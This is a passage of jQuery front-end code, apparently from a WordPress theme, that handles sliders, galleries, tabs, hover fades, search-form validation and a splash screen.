                    $slider.data('dc_block', true);
                    $slider.find('li:eq('+index+')').addClass('button-active');
                    var is_hover_index = $slider.find('li:eq('+index+')').find('.icon-hover').length;
                    var is_hover_current = $slider.find('li:eq('+curent+')').find('.icon-hover').length;
                    
                    if(is_hover_index)
                    {
                        $slider.find('li:eq('+index+')').find('img:eq(0)').css('display', 'none');
                        $slider.find('li:eq('+index+')').find('img:eq(1)').css('display', 'inline');
                    }
                    
                    if(is_hover_current)
                    {    
                        $slider.find('li:eq('+curent+')').find('img:eq(0)').css('display', 'inline');
                        $slider.find('li:eq('+curent+')').find('img:eq(1)').css('display', 'none');
                    }    
                    
                    $slider.find('li:eq('+curent+')').removeClass('button-active');
                    
                    if(effect == 'fade')
                    {
                        $slider.find('.page:eq('+curent+')').animate({opacity:0.0}, 400, 'easeOutCirc');
                        $slider.find('.page:eq('+index+')').css('opacity', 0).css('left', 0).stop().animate({opacity:1.0}, 500, 'easeOutCirc', function(){
                            $slider.data('dc_block', false); $slider.data('dc_curent', index);  
                        });                     
                    } else
                    {                    
                        if(index > curent)
                        {   
                            $slider.find('.page:eq('+curent+')').animate({left:-800}, 200, 'easeOutCirc');
                            $slider.find('.page:eq('+index+')').css('left', 800).stop().animate({left:0}, 400, 'easeOutCirc', function(){
                                $slider.data('dc_block', false); $slider.data('dc_curent', index);  
                            });
                        } else
                        {
                            $slider.find('.page:eq('+curent+')').animate({left:800}, 200, 'easeOutCirc');
                            $slider.find('.page:eq('+index+')').css('left', -800).stop().animate({left:0}, 400, 'easeOutCirc', function(){
                                $slider.data('dc_block', false); $slider.data('dc_curent', index);  
                            });                        
                        }
                    }

                    
                    
            });
        }
    });
}



/***************************************************
  PHOTO NEWS
****************************************************/
function setupWordPressPhotoNews()
{
    var q = jQuery.noConflict();
    
    q('.photo-news-related .image').hover(
      function()
      {
            var parent = q(this).parent().parent();
            q(parent).find('.image').not(this).stop().animate({opacity:0.7}, 300);    
      },
      function()
      {
            var parent = q(this).parent().parent();
            q(parent).find('.image').not(this).stop().animate({opacity:1.0}, 300);            
      }
    ); 

    q('.photo-news-related-home .image').hover(
      function()
      {
            var parent = q(this).parent().parent();
            q(parent).find('.image').not(this).stop().animate({opacity:0.7}, 300);    
      },
      function()
      {
            var parent = q(this).parent().parent();
            q(parent).find('.image').not(this).stop().animate({opacity:1.0}, 300);            
      }
    ); 
    
    q('.photo-news-post-container .image').hover(
      function()
      {
            var parent = q(this).parent().parent();
            q(parent).find('.image').not(this).stop().animate({opacity:0.7}, 300);    
      },
      function()
      {
            var parent = q(this).parent().parent();
            q(parent).find('.image').not(this).stop().animate({opacity:1.0}, 300);            
      }
    );     
    
    q('.photo-news-slider').each(
        function()
        {   
            var slider = q(this);
            slider.data('dc_index', 0);
            
            q(this).find('.triger').hover(
              function()
              {
                    q(this).stop().animate({opacity:0.5}, 300);    
              },
              function()
              {
                    q(this).stop().animate({opacity:0.0}, 300);            
              }
            ); 

            
            
            q(this).find('li').hover(
              function()
              {
                    var parent = q(this).parent();
                    q(parent).find('li').not(this).stop().animate({opacity:0.7}, 300);    
              },
              function()
              {
                    var parent = q(this).parent();
                    q(parent).find('li').not(this).stop().animate({opacity:1.0}, 300);            
              }
            );             
            
            q(this).find('.photo:first').css('display', 'block');
            q(this).find('.panel ul li:first').addClass('active'); 
            q(this).find('.panel ul li').click(
              function()
              {
                  // have class active
                  var parent = q(this).parent();
                  var hc = q(this).hasClass('active');
                  var index = parent.find('li').index(this);
                  
                  if(!hc)
                  {
                    parent.find('li.active').removeClass('active');
                    q(this).addClass('active');
                    var pi = slider.data('dc_index');                   
                    slider.data('dc_index', index);
                    slider.find('.area .photo:eq('+pi+')').css('display', 'none');
                    slider.find('.area .photo:eq('+index+')').css('opacity', 0.0).css('display', 'block').stop().animate({opacity:1.0}, 300);                  
                  }
              }
            );             
        }
    );
}

/***************************************************
  CLIENT PANEL
****************************************************/
function setupClientPanel()
{
    var q = jQuery.noConflict();
    
    q('#client-panel .close-btn').click(function()
      {
          var q = jQuery.noConflict();
          
          q('#client-panel').css('display', 'none');
          q('#client-panel-open-btn').css('display', 'block');
      }
    );
    
    q('#client-panel-open-btn').click(function()
      {
          var q = jQuery.noConflict();
          
          q('#client-panel').css('display', 'block');
          q(this).css('display', 'none');
      }
    );         
}

/***************************************************
  QUICK NEWS
****************************************************/
function setupQuickNewsPanel()
{
    var q = jQuery.noConflict(); 
    
    q('#quick-news-panel').each(function()
    {
        var slider = q(this);
        slider.data('index', 0);
        var count = slider.find('.news').length;
        if(count == 0) return;
        
        var time = parseInt(slider.find('.time').text(), 10);
        
        var fw = slider.find('.wrapper:first');
        fw.css('display', 'inline');        
                        
        setTimeout(autoplay, time);
        function autoplay()
        {
            var index = slider.data('index');
            
            slider.find('.wrapper:eq('+index+')').animate({opacity:0.0}, 500, function()
            {
                q(this).css('display', 'none');
                index++;
                if(index >= count) { index = 0; }
                slider.find('.wrapper:eq('+index+')').css('opacity', 0.0).css('display', 'inline').animate({opacity:1.0}, 500);            
                
                slider.data('index', index);                  
            });
                          
          
            setTimeout(autoplay, time);  
        }
            
    });
}

/***************************************************
  DCS CHAIN SLIDER
****************************************************/
function setupChainSlider()
{
      var q = jQuery.noConflict();       
       
       q('.chain-slider .thumbs-wrapper').each(function()
       {                      
           var $slider = q(this).parent();
           var $ts = q(this).find('.thumbs-slider');
           
           $slider.data('dc_scroll', true);
           $slider.data('dc_block', false); 
           $slider.data('dc_anim', false);
           $slider.data('dc_current', 0);
           $slider.data('dc_li_index', 0);
           $slider.data('dc_timer', null);
           var size = $slider.find('.slide').length; 

           var userBorderColor = $slider.find('.border-color').text();
           var userAutoplay = $slider.find('.autoplay').text();
           var normalBorderColor = '#999999';
           var userTransMode = $slider.find('.trans').text();

           var thumb_rmargin = 5;
           var thumb_border = 1;
           
           var width = q(this).width();
           var twidth = q(this).find('li:first').width();                             
           var swidth = q(this).find('span:first').width();
           var sheight = q(this).find('span:first').height();  
           var real_twidth = twidth + (2* thumb_border) + thumb_rmargin;           
           var count = q(this).find('li').length; 
           var all_width = count * real_twidth;           
  
           if(all_width < width)
           {
                var left = Math.round(width / 2)  - Math.round(all_width / 2);
                q(this).find('.thumbs-slider').css('left', left);
                $slider.data('dc_scroll', false);         
           }             
           
            q(this).find('li').mouseenter(function()
            {
                $border = q(this).find('span');
                var parent = q(this).parent();
                $ts.find('li').not(this).stop().animate({opacity:0.7},300); 
              //  $border.stop().animate({top:-2,left:-2,height:sheight+4,width:swidth+4},100);
            });
            
            q(this).find('li').mouseleave(function()
            {    
                $border = q(this).find('span');
                var parent = q(this).parent();
                $ts.find('li').not(this).stop().animate({opacity:1.0},300);                        
              //  $border.stop().animate({top:0, left:0,height:sheight,width:swidth},200);
            });           
           
           $slider.find('.slide:first').css('display', 'block');
           q(this).find('li:first').css('border-color', userBorderColor);
                     

  
           if(userAutoplay == 'true' && size > 1)
           {
               var timer = setTimeout(autoplay, 5000);
               $slider.data('dc_timer', timer);
           } 
  
           function autoplay()
           {
                 var dc_scroll = $slider.data('dc_scroll');
                 var dc_li_index = $slider.data('dc_li_index');
                 dc_li_index++;
                 if(dc_li_index >= size)
                 {
                     dc_li_index = 0;
                 }
                 
                 $ts.find('li:eq('+dc_li_index+')').trigger('click');                 
                 
                 var timer = setTimeout(autoplay, 5000);
                 $slider.data('dc_timer', timer);               
           }  
           
           $slider.hover(
                function()
                {
                    var dc_timer = $slider.data('dc_timer');
                    clearTimeout(dc_timer);    
                },
                function()
                {
                    
                    if(userAutoplay == 'true' && size > 1)
                    {
                        var timer = setTimeout(autoplay, 5000);
                        $slider.data('dc_timer', timer);
                    }    
                }
           );

           q(this).find('.thumbs-slider li').click(
            function()
            {   
                var $ts = q(this).parent(); 
                var index = $ts.find('li').index(this);
                var picindex = q(this).find('em').text();
                
                var pos = $ts.position();                
                var dc_current = parseInt($slider.data('dc_current'));
                var dc_block = $slider.data('dc_block');
                var dc_scroll = $slider.data('dc_scroll');
                var dc_anim = $slider.data('dc_anim'); 
                var dc_index = $slider.data('dc_index');
                var dc_li_index = $slider.data('dc_li_index');
                
                if(dc_block || dc_current == picindex || dc_anim)
                {
                    return;
                }                                                                                
                $slider.data('dc_block', true);
                
                if(userTransMode == 'fade')
                {   
                    $slider.data('dc_anim', true);
                    $slider.find('.slide:eq('+dc_current+')').css('z-index', 0);
                    $slider.find('.slide:eq('+picindex+')')
                        .stop().css('opacity', 0.0).css('display', 'block')
                        .css('z-index', 3).css('left', 0).css('top', 0).animate({opacity:1.0}, 500,
                        function()
                        {
                            $slider.find('.slide:eq('+dc_current+')').css('display', 'none');
                            $slider.data('dc_current', picindex);
                            $slider.data('dc_anim', false);                             
                        });

                } else 
                if(userTransMode == 'slide')
                {
                    $slider.data('dc_anim', true);
                    var slide_width = $slider.find('.slide:eq('+picindex+')').width();                   
                    
                       $slider.find('.slide:eq('+dc_current+')').css('z-index', 0); 
                    $slider.find('.slide:eq('+picindex+')')                        
                        .css('left', slide_width).css('top', 0).css('z-index', 3).css('display', 'block');
                        $slider.find('.slide:eq('+picindex+')').animate({left:0}, 500,
                        function()
                        {
                            $slider.find('.slide:eq('+dc_current+')').css('display', 'none');
                            $slider.data('dc_current', picindex);
                            $slider.data('dc_anim', false);                             
                        });                    
                }
                else
                {
                    $slider.data('dc_anim', true);
                    $slider.find('.slide:eq('+picindex+')').css('display', 'block');
                    $slider.find('.slide:eq('+dc_current+')').css('display', 'none');
                    $slider.data('dc_current', picindex);
                    $slider.data('dc_anim', false);                     
                }

    
                if(dc_scroll)
                {   
                    // calculate side
                    var left_side = false;
                    var click_side = index * real_twidth;
                    // if(click_side < (width / 2))
                    if(index <= dc_li_index)
                    {
                        left_side = true; 
                    }
                    
                    if(!left_side)
                    {                   
                    $ts.find('li').css('border-color', normalBorderColor);
                    $ts.find('li span').css('opacity', 1.0); 
                    q(this).css('border-color', userBorderColor);
                    q(this).find('span').css('opacity', 0.0);  
                                         
                    $ts.stop().animate({left:pos.left-real_twidth}, 600,
                    function()
                    {                   
                        var li = q(this).find('li:first').detach();
                        li.appendTo(this);
                        var pos = $ts.position();
                        q(this).css('left', pos.left+real_twidth);
                        $slider.data('dc_block', false); 
                    });
                    
                    index--;
                    } else
                    {
                    $ts.find('li').css('border-color', normalBorderColor);
                    $ts.find('li span').css('opacity', 1.0); 
                    q(this).css('border-color', userBorderColor);
                    q(this).find('span').css('opacity', 0.0);  
                    
                    
                        var li = $ts.find('li:last').detach();
                        li.prependTo($ts);
                        var pos = $ts.position();
                        $ts.css('left', pos.left-real_twidth);
                        
                        pos.left -= real_twidth;                                         
                    $ts.stop().animate({left:pos.left+real_twidth}, 600,
                    function()
                    {                   
                          $slider.data('dc_block', false); 
                    });
                    
                    index++;
                    }
                } else
                {
                    $ts.find('li').css('border-color', normalBorderColor);
                    $ts.find('li span').css('opacity', 1.0); 
                    q(this).css('border-color', userBorderColor);
                    q(this).find('span').css('opacity', 0.0);
                    $slider.data('dc_block', false);                   
                }             

                $slider.data('dc_li_index', index);  
                
            });           
       
       });    
}

/*************************************
* SEARCH FORM CODE
**************************************/
function setupSearchForm()
{
    var q = jQuery.noConflict();  
        
   q('.dc-widget-search .submit-btn, .search-page-controls .submit-btn, #header-container .search-panel .submit-btn').click(
        function()
        {
            var parent = q(this).parent();
            if(q(parent).find('input[name=s]').length)
            {
                if(q(parent).find('input[name=s]').val() == '')
                {
                    q(parent).find('input[name=s]').css('border', '1px solid #880000');
                    return false;
                } else
                {
                    q(parent).submit(); 
                }
            }
        }
   );
   
   q('.dc-widget-search form, .search-page-controls form, #header-container .search-panel form').submit(
        function()
        {            
            if(q(this).find('input[name=s]').length)
            {
                if(q(this).find('input[name=s]').val() == '')
                {
                    q(this).find('input[name=s]').css('border', '1px solid #880000');
                    return false;
                } else
                {
                    return true;
                }
            }
        }
   );  
        
}

/*************************************
* HOMEPAGE TABS CODE
**************************************/
function setupHomepageTabs()
{
    var q = jQuery.noConflict();     

    var tabs = q('#homepage-tabs')[0];        
    var $tabs = q('#homepage-tabs');
    $tabs.data('dc_block', false);
    var selected = q('.btn-bar .btn-selected', tabs).length;
    if(selected == 0)
    {   
        q('.btn-bar .btn:first', tabs).addClass('btn-selected');     
    }
    if(selected > 1)
    {
        q('.btn-bar .btn', tabs).removeClass('btn-selected');
        q('.btn-bar .btn:first', tabs).addClass('btn-selected');      
    }
    selected = q('.btn-bar .btn-selected:first', tabs); 
    var selected_index = q(selected).index();
    
    var height = q('.tab:eq('+selected_index+')', tabs).height();
    q('.tabs-wrapper', tabs).css('height', height);
    
    
    q('.tab:eq('+selected_index+')', tabs).css('opacity', 0.0).css('display', 'block').animate({opacity:1.0},500);
    
    q('.btn-bar .btn', tabs).click(function(){
        var index = q(this).index();
       
        var old_selected_index = q('.btn-bar .btn-selected').index();
        if(index == old_selected_index) { return; }
        var block = $tabs.data('dc_block');
        if(block) { return; }
        
        $tabs.data('dc_block', true);
        q('.btn-bar .btn').removeClass('btn-selected');
        q(this).addClass('btn-selected');
        
       
        q('.tab:eq('+old_selected_index+')', tabs).stop().animate({opacity:0.0}, 100, function() {
         
            q(this).css('display', 'none');
            height = q('.tab:eq('+index+')', tabs).height();
            q('.tabs-wrapper', tabs).stop().animate({height:height}, 250, function() {
            
                q('.tab:eq('+index+')', tabs).stop().css('opacity', 0.0).css('display', 'block').animate({opacity:1.0}, 150, function(){ $tabs.data('dc_block', false); });    
                
            });                                                              
        });
    }); 
    
    q('.thumb-bar .thumb', tabs).click(function() {
        var index = q(this).index();
        q(this).parent().parent().find('.gallery-box a:eq('+index+')', tabs).click();            
    });    
}

function setupHeaderIcons()
{
    var q = jQuery.noConflict();
    
    q('#header-container .header-icons-panel .hovered').hover(
        function() {
            
            var h = q(this).height();
            q(this).find('img').css('top', -h);
                   
        },
        
        function() {
            q(this).find('img').css('top', 0);    
        }
    );
}


/***************************************************
  GROUP FADING
****************************************************/
function setupGroupFading()
{
    var q = jQuery.noConflict();
        
    q('.blog-post-related .item .thumb-wrapper').hover(
      function()
      {
            var wrapper = q(this);
            var allwrapper = q(this).parent().parent();
            allwrapper.find('.thumb-wrapper').not(wrapper).stop().animate({opacity:0.75}, 300);                  
      },
      function()
      {
            var wrapper = q(this);
            var allwrapper = q(this).parent().parent();
            allwrapper.find('.thumb-wrapper').not(wrapper).stop().animate({opacity:1.0}, 300);          
      }
    );     
    
    q('.dc-widget-ngg-images .thumb .triger').hover(
      function()
      {
            q(this).stop().animate({opacity:0.6}, 300);                  
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);           
      }
    );       
    
             
}




/***************************************************
  SIDEBAR POSTS SLIDER WIDGET
****************************************************/
function setupSidebarPostSlider()
{
    var q = jQuery.noConflict();
    
    q('.dc-widget-postslider').each(
        function()
        {
            var size = q(this).find('.slide').length;
            q(this).find('.slide:first').css('display', 'block');                         
            
            var slider = q(this);
            q(this).data('dc_size', size);
            q(this).data('dc_current', 0);
            q(this).data('dc_block', false); 
            
            q(this).find('.btn-bar a').click(
                function()
                {                                        
                    var slider = q(this).parent().parent();
                    var bar = q(this).parent();
                    var index = q(bar).find('a').index(this);
                    var prev = slider.data('dc_current');
                    
                   if(index != prev)
                   { 
                        if(slider.data('dc_block'))
                        {
                            return;
                        }
                        slider.data('dc_block', true);                   
                                                          
                        clearTimeout(slider.data('dc_handle'));                        
                       
                        bar.find('a.btn-active').removeClass('btn-active').addClass('btn');                  
                        bar.find('a:eq('+index+')').removeClass('btn').addClass('btn-active'); 
                                        
                        slider.find('.slide:eq('+prev+')').animate({opacity: 0.0}, 300);
                        
                                slider.find('.slide').css('z-index', 0);
                                slider.find('.slide:eq('+index+')').css('z-index', 1);
                                slider.find('.slide:eq('+index+')').css('opacity', 0.0).css('display', 'block').animate({opacity: 1.0}, 800);
                                slider.data('dc_current', index);
                                slider.data('dc_block', false); 
                              
                                if(slider.data('dc_size') > 1)
                                {
                                    var handle = setTimeout(function(){widget_minislider_autoplay(slider);}, 8000)
                                    slider.data('dc_handle', handle); 
                                }   
                         
                   }       
                }
            );
            
            function widget_minislider_autoplay(slider)
            {  
                if(slider.data('dc_block'))
                {
                    return;
                }
                slider.data('dc_block', true); 
                
                var prev = slider.data('dc_current');
                var size = slider.data('dc_size'); 
                var next = prev + 1;
                if(next >= size)
                {
                    next = 0;
                }
                
                slider.find('.btn-bar').find('a.btn-active').removeClass('btn-active').addClass('btn');
                slider.find('.btn-bar').find('a:eq('+next+')').removeClass('btn').addClass('btn-active');  
                
                slider.find('.slide:eq('+prev+')').animate({opacity: 0.0}, 300);
                
                        slider.find('.slide').css('z-index', 0);
                        slider.find('.slide:eq('+next+')').css('z-index', 1);                        
                        slider.find('.slide:eq('+next+')').css('opacity', 0.0).css('display', 'block').animate({opacity: 1.0}, 600);
                        slider.data('dc_current', next); 
                        slider.data('dc_block', false);                
                      
                        var handle = setTimeout(function(){widget_minislider_autoplay(slider);}, 8000);
                        slider.data('dc_handle', handle);                                
                  
            }
            
             if(size > 1)
             {
                var handle = setTimeout(function(){widget_minislider_autoplay(slider);}, 8000)
                q(this).data('dc_handle', handle);
             }              
        }    
    );
}

/***************************************************
  SETUP TAGS WIDGET
****************************************************/

function setupTagsWidget()
{
    var arr = Array();
    q('.dc-widget-tags a').each(
      function()
      {              
          var str = q(this).attr('title');
          str = str.replace("topics", "");
          str = str.replace("topic", "");
          var number = parseInt(str);
          
          var obj = new Object();
          obj.topics = number;
          obj.ref = this;
          arr.push(obj);
      }
    );
    
    var count = arr.length;
    if(count > 0)
    {
        var min = arr[0].topics;
        var max = arr[0].topics;
        for(var i = 0; i < count; i++)
        {
            if(arr[i].topics > max) { max = arr[i].topics; }
            if(arr[i].topics < min) { min = arr[i].topics; }
        }
        
        var step = (max - min)/5;
        for(var i = 0; i < count; i++)
        {
            if(arr[i].topics <= min+(0*step)) { q(arr[i].ref).css('color', '#AAAAAA'); } else
            if(arr[i].topics <= min+(1*step)) { q(arr[i].ref).css('color', '#999999'); } else
            if(arr[i].topics <= min+(2*step)) { q(arr[i].ref).css('color', '#888888'); } else
            if(arr[i].topics <= min+(3*step)) { q(arr[i].ref).css('color', '#666666'); } else
            if(arr[i].topics <= min+(4*step)) { q(arr[i].ref).css('color', '#444444'); } else
            if(arr[i].topics <= min+(5*step)) { q(arr[i].ref).css('color', '#222222'); }                             
        }
    }    
}

function setupSplashScreen()
{
    if(q('#dc-splash-screen').length)
    {
        var browser_width = q(window).width();
        var $screen = q('#dc-splash-screen');
        var screen_width = $screen.width();
        
        var left = Math.round(browser_width / 2) - Math.round(screen_width / 2);
        $screen.css('left', left);
        
        $screen.find('.close-btn').click(function() 
        {  
            if($screen.find('.no-cookie').length == 0)
            {
                dcf_createCookie('dc_is_splash_screen', '1', 0);
            }
            $screen.remove();    
        });
        
        $screen.find('.btn').click(function() 
        {  
            dcf_createCookie('dc_is_splash_screen', '1', 0);
            $screen.remove();    
        });   
        
        $screen.find('.image-wrapper').click(function() 
        {  
            dcf_createCookie('dc_is_splash_screen', '1', 0);
            $screen.remove();    
        });
        
        q(window).resize(function()
        {
            var browser_width = q(window).width(); 
            var screen_width = $screen.width(); 
            var left = Math.round(browser_width / 2) - Math.round(screen_width / 2);
            $screen.css('left', left);                
        });                                  
    }    
}

/***************************************************
  FLOATING OBJECTS
****************************************************/
function setupFloatingObjects()
{
    var q = jQuery.noConflict();
    q('.fobject').hover(
    function()
    {
        q(this).find('.image-hover').css('display', 'inline');        
    },
    function()
    {
        q(this).find('.image-hover').css('display', 'none');    
    }
    );
    
    q('.fobject .close-btn').click(
        function()
        {
            q(this).parent().remove();
            return false;
        }
    );     
}
               
/***************************************************
  DCS SIMPLE GALLERY
****************************************************/
function setupDcsSimpleGallery()
{
    var q = jQuery.noConflict();
    
    q('.dcs-simple-gallery').each(
        function()
        {
            q(this).find('.slide:first').css('display', 'block');
            q(this).find('.slide:first .slide-desc').css('opacity', 0.85); 
            q(this).find('.slider').data('dc_current', 0);
            q(this).find('.slider').data('dc_block', false);
            
            var mode = q(this).find('.trans').html();
            var count = q(this).find('.slide').length;
            var width = q(this).find('.slide').width();
            var twidth = q(this).find('.thumb:first').width() + 5; 
            
            var offset = (width/2) - ((count*twidth)/2);
            for(var i = 0; i < count; i++)
            {
                q(this).find('.thumb:eq('+i+')').css('left', offset+i*twidth);    
            }
            
            q(this).hover(
              function()
              {
                  q(this).find('.thumb').stop().animate({opacity:1.0}, 500);
              },
              function()
              {
                  q(this).find('.thumb').stop().animate({opacity:0.0}, 1000); 
              }
            );
            
            q(this).find('.thumb').click(
              function()
              {
                  var slider = q(this).parent().parent();
                  var index = slider.find('.thumb').index(this);
                  
                  if(slider.data('dc_block') || index == slider.data('dc_current'))
                  {
                      return;
                  }
                  slider.data('dc_block', true);
                  var current = slider.data('dc_current');
                  slider.find('.slide:eq('+current+')').css('z-index', 1);
                    
                  if(mode == 'none')
                  {
                      slider.find('.slide:eq('+index+') .slide-desc').css('opacity', 0.0); 
                      slider.find('.slide:eq('+index+')').css('opacity', 1.0).css('z-index', 2).css('display', 'block');                                     
                      slider.find('.slide:eq('+current+')').css('display', 'none');
                      slider.data('dc_current', index);
                      slider.data('dc_block', false);
                      slider.find('.slide:eq('+index+') .slide-desc').stop().css('opacity', 0.0).animate({opacity:0.85}, 800);
                  } else
                  if(mode == 'fade')
                  {
                      slider.find('.slide:eq('+index+') .slide-desc').css('opacity', 0.0);
                      slider.find('.slide:eq('+index+')').css('opacity', 0.0).css('z-index', 2).css('display', 'block').animate({opacity: 1.0}, 400, 
                        function()
                        {
                            var slider = q(this).parent();
                            slider.find('.slide:eq('+current+')').css('display', 'none');
                            slider.data('dc_current', index);
                            slider.data('dc_block', false);
                            
                            q(this).find('.slide-desc').stop().css('opacity', 0.0).animate({opacity:0.85}, 800);
                        });                      
                  } else
                  if(mode == 'slide')
                  {
                      var src_left = width;
                      if(index < current)
                      {
                        src_left = -width;    
                      }
                      
                      slider.find('.slide:eq('+index+') .slide-desc').css('opacity', 0.0);
                      slider.find('.slide:eq('+index+')').css('left', src_left).css('z-index', 2).css('display', 'block').animate({left: 0}, 400, 
                        function()
                        {
                            var slider = q(this).parent();
                            slider.find('.slide:eq('+current+')').css('display', 'none');
                            slider.data('dc_current', index);
                            slider.data('dc_block', false);
                            q(this).find('.slide-desc').stop().css('opacity', 0.0).animate({opacity:0.85}, 800); 
                        }); 
                    
                  } else
                  {
                      slider.find('.slide:eq('+index+') .slide-desc').css('opacity', 0.0);
                      slider.find('.slide:eq('+index+')').css('opacity', 1.0).css('z-index', 2).css('display', 'block');                                     
                      slider.find('.slide:eq('+current+')').css('display', 'none');
                      slider.data('dc_current', index);
                      slider.data('dc_block', false);
                      slider.find('.slide:eq('+index+') .slide-desc').stop().css('opacity', 0.0).animate({opacity:0.85}, 800);                       
                  }                    
                  
                  
                  
              }
            );
                
        });         
}


function setupDcsSimpleGalleryThumbs()
{
    var q = jQuery.noConflict();
    
    q('.dcs-simple-gallery-thumbs .thumb').hover(
      function()
      {
         q(this).stop().animate({opacity:0.6}, 200);    
      },
      function()
      {
         q(this).stop().animate({opacity:1.0}, 900); 
      }
    );
    
    q('.dcs-simple-gallery-thumbs').each(
        function()
        {
            q(this).find('.slide:first').css('display', 'block');
            q(this).find('.slide:first .slide-desc').css('opacity', 0.85); 
            q(this).find('.slider').data('dc_current', 0);
            q(this).find('.slider').data('dc_block', false);
            
            var mode = q(this).find('.trans').html();           
            var count = q(this).find('.slide').length;
            var width = q(this).find('.slide').width();
     
            q(this).find('.thumb').click(
              function()
              {
                  var wrapper = q(this).parent();
                  var index = wrapper.find('.thumb').index(this);
                  
                  var slider = q(this).parent().parent().find('.slider'); 
                  if(slider.data('dc_block') || index == slider.data('dc_current'))
                  {
                      return;
                  }
                  slider.data('dc_block', true);
                  var current = slider.data('dc_current');
                  slider.find('.slide:eq('+current+')').css('z-index', 1);

                  
                  if(mode == 'none')
                  {
                      slider.find('.slide:eq('+index+') .slide-desc').css('opacity', 0.0); 
                      slider.find('.slide:eq('+index+')').css('opacity', 1.0).css('z-index', 2).css('display', 'block');                                     
                      slider.find('.slide:eq('+current+')').css('display', 'none');
                      slider.data('dc_current', index);
                      slider.data('dc_block', false);
                      slider.find('.slide:eq('+index+') .slide-desc').stop().css('opacity', 0.0).animate({opacity:0.85}, 800);
                  } else
                  if(mode == 'fade')
                  {
                      slider.find('.slide:eq('+index+') .slide-desc').css('opacity', 0.0); 
                      slider.find('.slide:eq('+index+')').css('opacity', 0.0).css('z-index', 2).css('display', 'block').animate({opacity: 1.0}, 400, 
                        function()
                        {
                            var slider = q(this).parent();
                            slider.find('.slide:eq('+current+')').css('display', 'none');
                            slider.data('dc_current', index);
                            slider.data('dc_block', false);
                            q(this).find('.slide-desc').stop().css('opacity', 0.0).animate({opacity:0.85}, 800);
                        });                      
                  } else
                  if(mode == 'slide')
                  {
                      var src_left = width;
                      if(index < current)
                      {
                        src_left = -width;    
                      }
                      
                      slider.find('.slide:eq('+index+') .slide-desc').css('opacity', 0.0); 
                      slider.find('.slide:eq('+index+')').css('left', src_left).css('z-index', 2).css('display', 'block').animate({left: 0}, 400, 
                        function()
                        {
                            var slider = q(this).parent();
                            slider.find('.slide:eq('+current+')').css('display', 'none');
                            slider.data('dc_current', index);
                            slider.data('dc_block', false);
                            q(this).find('.slide-desc').stop().css('opacity', 0.0).animate({opacity:0.85}, 800);
                        }); 
                    
                  } else
                  {
                      slider.find('.slide:eq('+index+') .slide-desc').css('opacity', 0.0); 
                      slider.find('.slide:eq('+index+')').css('opacity', 1.0).css('z-index', 2).css('display', 'block');                                     
                      slider.find('.slide:eq('+current+')').css('display', 'none');
                      slider.data('dc_current', index);
                      slider.data('dc_block', false);
                      slider.find('.slide:eq('+index+') .slide-desc').stop().css('opacity', 0.0).animate({opacity:0.85}, 800);                      
                  }
               
              });
                
        });         
}


/***************************************************
  SETUP DCS STORY
****************************************************/
function setupDCStory()
{
        q('.dc-story').each(function()
          {
              var $story = q(this); 
              var count = $story.find('.slide').length;
              var width = $story.width();
              $story.data('dc_count', count);
              $story.data('dc_active', 0);
              $story.data('dc_block', false);  
              $story.find('.info-bar .active').text(1); 
              $story.find('.info-bar .count').text(count);
              $story.find('.slide:first').css('display', 'block');
              $story.find('.description:first').css('display', 'block'); 
              
              $story.find('.info-bar .next').click(
                function()
                {
                    var is_blocked = $story.data('dc_block');
                    if(!is_blocked)
                    {
                        $story.data('dc_block', true);
                        var active = $story.data('dc_active');                        
                        var count = $story.data('dc_count', count);
                        
                        var next = active + 1;
                        if(next >= count) { next = 0; }    
                        
                        $story.find('.description:eq('+active+')').stop().animate({opacity:0.0}, 200,
                            function()
                            {
                                q(this).css('left', width).css('display', 'none');
                                $story.find('.description:eq('+next+')').stop().css('opacity', 0.0).css('display', 'block').css('left', 0).animate({opacity:0.9}, 500);     
                            });                          
                        
                        $story.find('.slide:eq('+active+')').stop().animate({opacity:0.0}, 200,
                            function()
                            {
                                q(this).css('left', width).css('display', 'none');
                                $story.find('.info-bar .active').text((next+1)); 
                                $story.find('.slide:eq('+next+')').stop().css('opacity', 0.0).css('display', 'block').css('left', 0).animate({opacity:1.0}, 500,
                                function() { 
                                        $story.data('dc_block', false); 
                                        $story.data('dc_active', next);
                                } );     
                            });     
                    }    
                }
              );

              $story.find('.info-bar .prev').click(
                function()
                {
                    var is_blocked = $story.data('dc_block');
                    if(!is_blocked)
                    {
                        $story.data('dc_block', true);
                        var active = $story.data('dc_active');                        
                        var count = $story.data('dc_count', count);
                        
                        var next = active - 1;
                        if(next < 0) { next = count - 1; }    
                        
                        
                        $story.find('.description:eq('+active+')').stop().animate({opacity:0.0}, 200,
                            function()
                            {
                                q(this).css('left', width).css('display', 'none');
                                $story.find('.description:eq('+next+')').stop().css('opacity', 0.0).css('display', 'block').css('left', 0).animate({opacity:0.9}, 500);     
                            });                           
                        
                        $story.find('.slide:eq('+active+')').stop().animate({opacity:0.0}, 200,
                            function()
                            {
                                q(this).css('left', width).css('display', 'none');
                                $story.find('.info-bar .active').text((next+1)); 
                                $story.find('.slide:eq('+next+')').stop().css('opacity', 0.0).css('display', 'block').css('left', 0).animate({opacity:1.0}, 500,
                                function() { 
                                        $story.data('dc_block', false); 
                                        $story.data('dc_active', next);
                                } );     
                            });                           
                    }    
                }
              );
              
              $story.find('.triger').hover(
                function()
                { 
                    q(this).stop().animate({opacity:0.3}, 200); 
                }, 
                function()
                { 
                    q(this).stop().animate({opacity:0.0}, 200); 
                }
              );
          });    
}

/***************************************************
  COMMON CODE
****************************************************/
function setupCommonActions()
{
    var q = jQuery.noConflict();
    q('.fade-in').animate({opacity:1.0}, 1000);     
}


function setupMiscellaneous()
{
    var q = jQuery.noConflict();
    var dc_admin_url = jQuery('meta[name=cms_admin_url]').attr('content');
    
    q('.dcs-post-box .triger').hover(
      function()
      {
        q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
        q(this).stop().animate({opacity:0.0}, 300);  
      }
    );
    
    q('.dcs-ngg-gallery-thumbs .triger').hover(
      function()
      {
        q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
        q(this).stop().animate({opacity:0.0}, 300);  
      }
    );
    
    q('.team-member-small .main-photo, .team-member-small-last .main-photo, .team-member-big .main-photo').hover(
        function()
        {
            if(q(this).attr('href') != undefined)
            {
                q(this).stop().animate({opacity:0.8}, 300);
            }   
        },
        function()
        {
            if(q(this).attr('href') != undefined)
            {
                q(this).stop().animate({opacity:1.0}, 300);
            }              
        }
    );       
        
    q('.faq-question .quest-head').click(
        function()
        {
            if(q(this).hasClass('head-open'))
            {
                q(this).parent().find('.quest-content').css('display', 'none');
